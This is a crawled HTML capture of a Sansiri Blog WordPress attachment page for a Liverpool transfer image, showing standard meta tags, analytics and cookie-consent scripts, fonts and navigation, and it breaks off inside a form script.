

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sansiri.com/liverpool-transfer-football-player-to-barcelona/liverpool_transfer_player_sansiriblog_7/
body_size: 17564
content:
<!doctype html>
<html lang="en-US">
<head  >
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<link rel="preconnect" href="https://graph.facebook.com">
	<link rel="preconnect" href="https://clients6.google.com">
	 

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Liverpool_Transfer_Player_SansiriBlog_7 - Sansiri Blog</title>
<link rel='preconnect' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//graph.facebook.com' />
<link rel='preconnect' href='//clients6.google.com' />
<link rel='preconnect' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

	<link rel="canonical" href="https://blog.sansiri.com/liverpool-transfer-football-player-to-barcelona/liverpool_transfer_player_sansiriblog_7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liverpool_Transfer_Player_SansiriBlog_7 - Sansiri Blog" />
	<meta property="og:url" content="https://blog.sansiri.com/liverpool-transfer-football-player-to-barcelona/liverpool_transfer_player_sansiriblog_7/" />
	<meta property="og:site_name" content="Sansiri Blog" />
	<meta property="article:modified_time" content="2018-01-17T09:36:24+00:00" />
	<meta property="og:image" content="https://blog.sansiri.com/liverpool-transfer-football-player-to-barcelona/liverpool_transfer_player_sansiriblog_7" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="582" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//erdeg5uu5jc.exactdn.com' />
<link rel='preconnect' href='//erdeg5uu5jc.exactdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sansiri Blog &raquo; Feed" href="https://blog.sansiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sansiri Blog &raquo; Comments Feed" href="https://blog.sansiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sansiri Blog &raquo; Liverpool_Transfer_Player_SansiriBlog_7 Comments Feed" href="https://blog.sansiri.com/liverpool-transfer-football-player-to-barcelona/liverpool_transfer_player_sansiriblog_7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/erdeg5uu5jc.exactdn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?m=1758906197' type='text/css' media='all' />
<link rel='stylesheet' id='magneto-style-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/style.css?m=1622294257' type='text/css' media='all' />
<link rel='stylesheet' id='magneto-style.min-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/public/css/app.css?m=1622294257' type='text/css' media='' />
<link rel='stylesheet' id='magneto-fontawesome-css' href='https://pro.fontawesome.com/releases/v5.1.0/css/all.css?ver=6.8.3' type='text/css' media='' integrity="sha384-87DrmpqHRiY8hPLIr7ByqhPIywuSsjuQAfMXAE0sMUpY3BM7nXjf+mLIUSvhDArs" crossorigin="anonymous">
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/blog.sansiri.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://blog.sansiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sansiri.com/wp-json/wp/v2/media/18297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sansiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.sansiri.com/?p=18297' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sansiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sansiri.com%2Fliverpool-transfer-football-player-to-barcelona%2Fliverpool_transfer_player_sansiriblog_7%2F" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Sansiri Blog"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN6LS3R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">:not(#tve) .ttfm1{font-family: 'db_helvethaica_x55_regular' !important;font-weight: 400 !important;}.ttfm1 input, .ttfm1 select, .ttfm1 textarea, .ttfm1 button {font-family: 'db_helvethaica_x55_regular' !important;font-weight: 400 !important;}:not(#tve) .ttfm2{font-family: 'db_helvethaica_x65_med' !important;font-weight: 400 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'db_helvethaica_x65_med' !important;font-weight: 400 !important;}:not(#tve) .ttfm3{font-family: 'db_helvethaica_x75_bd' !important;font-weight: 400 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'db_helvethaica_x75_bd' !important;font-weight: 400 !important;}</style><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/02/Sansiri-Stack-Logo_Blue-01-1.jpg?strip=all&lossy=1&resize=256%2C256&ssl=1);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://erdeg5uu5jc.exactdn.com/wp-content/plugins/thrive-leads/tcb/editor/css/images/featured_image.png);}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/cropped-Sansiri-Stack-Logo_Blue-1.png?strip=all&#038;lossy=1&#038;resize=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/cropped-Sansiri-Stack-Logo_Blue-1.png?strip=all&#038;lossy=1&#038;resize=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/cropped-Sansiri-Stack-Logo_Blue-1.png?strip=all&#038;lossy=1&#038;resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/cropped-Sansiri-Stack-Logo_Blue-1.png?strip=all&#038;lossy=1&#038;resize=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.single .entry-content p a {
    color: #000180;
    text-decoration: underline;
}
a.loop-view-all {
    color: #222;
}

blockquote {
   background: #f6f6f6;
   padding: 30px;
   margin: 15px auto;
   font-weight: normal;
   font-style: italic;
   border-left: 1px solid #fe5c01;
}
blockquote p {
   margin-bottom: 0px !important;
   font-weight: normal;
}

.relate-post .post-tag {
    display: none;
}

.post_locaion {
    word-break: break-all;
}

.contributors img {
    width: 80px;
    height: 80px;
}

ul.seed-social li{
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

ul.seed-social .text {
    display: none !important;
}		</style>
			
	<style type="text/css">
		@font-face {
			font-family: 'GraphikTH';
			font-display: auto;
			src:
				local('Arvo'),
				/* url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikth-regular.eot') format('embedded-opentype'),
				url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikth-regular.woff') format('woff'), */
				url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikth-regular.woff2') format('woff2');
			font-weight: normal;
			font-style: normal;
			unicode-range: U+30-39,U+41-5A,U+61-7A,U+E01-E7F,U+21-2B,U+2D,U+2F,U+3A-3C,U+3E-40,U+5B,U+5D-5F,U+7B,U+7D;  
		}

		@font-face {
			font-family: 'GraphikTH';
			font-display: auto;
			src:
				local('Arvo'),
				/* url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikth-semibold.eot') format('embedded-opentype'),
				url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikth-semibold.woff') format('woff'), */
				url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikth-semibold.woff2') format('woff2');
			font-weight: bold;
			font-style: normal;
			unicode-range: U+30-39,U+41-5A,U+61-7A,U+E01-E7F,U+21-2B,U+2D,U+2F,U+3A-3C,U+3E-40,U+5B,U+5D-5F,U+7B,U+7D;  
		}

		@font-face {
			font-family: 'Graphik Anuparp';
			font-display: auto;
			src:
				local('Arvo'),
				/* url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikanuparp-regular.eot') format('embedded-opentype'),
				url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikanuparp-regular.woff') format('woff'), */
				url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikanuparp-regular.woff2') format('woff2');
			font-weight: normal;
			font-style: normal;
			unicode-range: U+30-39,U+41-5A,U+61-7A,U+E01-E7F,U+21-2B,U+2D,U+2F,U+3A-3C,U+3E-40,U+5B,U+5D-5F,U+7B,U+7D;  
		}

		@font-face {
			font-family: 'Graphik Anuparp';
			font-display: auto;
			src:
				local('Arvo'),
				/* url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikanuparp-semibold.eot') format('embedded-opentype'),
				url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikanuparp-semibold.woff') format('woff'), */
				url('https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/assets/fonts/graphikanuparp-semibold.woff2') format('woff2');
			font-weight: bold;
			font-style: normal;
			unicode-range: U+30-39,U+41-5A,U+61-7A,U+E01-E7F,U+21-2B,U+2D,U+2F,U+3A-3C,U+3E-40,U+5B,U+5D-5F,U+7B,U+7D;  
		}
	</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-18297 attachmentid-18297 attachment-jpeg wp-custom-logo wp-theme-sansiriblog">


<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN6LS3R" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<div class="site-logo">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="site-branding logo">
						<a href="https://blog.sansiri.com/" class="custom-logo-link" rel="home"><img width="200" height="200" src="[data-uri]" class="custom-logo lazyload" alt="Sansiri Blog" decoding="async"   data-src="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Sansiri-Stack-Logo_Blue-1.png?strip=all&lossy=1&ssl=1" data-srcset="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Sansiri-Stack-Logo_Blue-1.png?strip=all&amp;lossy=1&amp;ssl=1 200w, https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Sansiri-Stack-Logo_Blue-1-150x150.png?strip=all&amp;lossy=1&amp;ssl=1 150w, https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Sansiri-Stack-Logo_Blue-1.png?strip=all&amp;lossy=1&amp;w=80&amp;ssl=1 80w" data-sizes="auto" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img width="200" height="200" src="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Sansiri-Stack-Logo_Blue-1.png?strip=all&amp;lossy=1&amp;ssl=1" class="custom-logo" alt="Sansiri Blog" decoding="async" srcset="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Sansiri-Stack-Logo_Blue-1.png?strip=all&amp;lossy=1&amp;ssl=1 200w, https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Sansiri-Stack-Logo_Blue-1-150x150.png?strip=all&amp;lossy=1&amp;ssl=1 150w, https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Sansiri-Stack-Logo_Blue-1.png?strip=all&amp;lossy=1&amp;w=80&amp;ssl=1 80w" sizes="(max-width: 200px) 100vw, 200px" data-eio="l" /></noscript></a>							<div class="site-title light "><a href="https://blog.sansiri.com/" rel="home" class="ga-blog-nav-header">SANSIRI <span class="sub-txt">BLOG</span> </a></div>		
																			
					</div><!-- .site-branding -->
					<div class="action-menu-bar flex">
						<div class=" search-btn">
							<i class="fal fa-search"></i>
						</div>
						<div class=" burger_menu d-block  d-xl-none">
							<i class="fas fa-bars"></i>
						</div>
					</div>
					
				</div>

				
			</div>
		</div>

	</div>
	
	<button id="close-search"><i class="fal fa-times"></i></button>
	<div class="search-top ">
		<div class="container h-100 ">
			<div class="row  align-items-center h-100 mx-auto">
				<div class="col-12 col-lg-6 offset-lg-3 text-center  ">
					<form role="search" method="get" class="search-form ga-blog-nav-header" action="/">
					<label>
						<span class="screen-reader-text">Search for:</span>
						<input type="search" class="search-field ga-blog-nav-header" placeholder="Search …" value="trest" name="s">
					</label>
					<button type="submit" class="search-submit ga-blog-nav-header" value="Search"><i class="far fa-search"></i></button>
				</form>					
				</div>
			</div>
		</div>
	</div>
	
	
	
	<div class="pri-menu ">	
		<div class="container">
				
			<div class="row">
				<div class="col-12">
					<header id="masthead" class="site-header">
						
						<nav id="site-navigation" class="main-navigation ">
							
							<div class="site-title in-menu "><a href="https://blog.sansiri.com/" rel="home">SANSIRI <span class="sub-txt">BLOG</span> </a></div>

							<div class="desktop_menu d-none d-xl-block"><ul id="primary-menu-desktop" class="menu"><li id="menu-item-23330" class="ga-blog-nav-header menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23330"><a href="https://blog.sansiri.com/lifestyle/">Lifestyle</a></li>
<li id="menu-item-23328" class="ga-blog-nav-header menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23328"><a href="https://blog.sansiri.com/property-insight/">Property Insight</a></li>
<li id="menu-item-23329" class="ga-blog-nav-header menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23329"><a href="https://blog.sansiri.com/proptech/">Proptech</a></li>
<li id="menu-item-23327" class="ga-blog-nav-header menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23327"><a href="https://blog.sansiri.com/social-culture/">Social &#038; Culture</a></li>
<li id="menu-item-26080" class="ga-blog-nav-header menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26080"><a href="https://blog.sansiri.com/living-guides/">Living Guides</a></li>
</ul></div><div class="mobile_menu d-xl-none"><ul id="primary-menu" class="menu"><li id="menu-item-23344" class="ga-blog-nav-footer menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23344"><a href="https://blog.sansiri.com/lifestyle/">Lifestyle</a></li>
<li id="menu-item-23346" class="ga-blog-nav-footer menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23346"><a href="https://blog.sansiri.com/property-insight/">Property Insight</a></li>
<li id="menu-item-23347" class="ga-blog-nav-footer menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23347"><a href="https://blog.sansiri.com/proptech/">Proptech</a></li>
<li id="menu-item-23348" class="ga-blog-nav-footer menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23348"><a href="https://blog.sansiri.com/social-culture/">Social &#038; Culture</a></li>
<li id="menu-item-26081" class="ga-blog-nav-footer menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26081"><a href="https://blog.sansiri.com/living-guides/">Living Guides</a></li>
<li id="menu-item-23349" class="ga-blog-nav-footer menu-item menu-item-type-post_type menu-item-object-page menu-item-23349"><a href="https://blog.sansiri.com/resources/">E-Book &#038; Checklist</a></li>
<li id="menu-item-23392" class="ga-blog-nav-footer menu-item menu-item-type-custom menu-item-object-custom menu-item-23392"><a href="/videos/">Video</a></li>
</ul></div>							<div class="menu-subscribe full-width">
								<div class="row grid-divider ">
									<div class="offset-md-3 col-md-6 col-sm-12 justify-content-center align-self-center">
											<p class="text-center subscribe-txt">เพียงกรอกอีเมลของคุณ <br/>เราจะส่งมอบเรื่องราวดีๆ ให้คุณทุกเดือน</p>
									</div>
									<div class="offset-md-3 col-md-6 col-sm-12 ">
										<div class="subscribe-form">
											<div class="gravity_subscribe">
												<script type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return 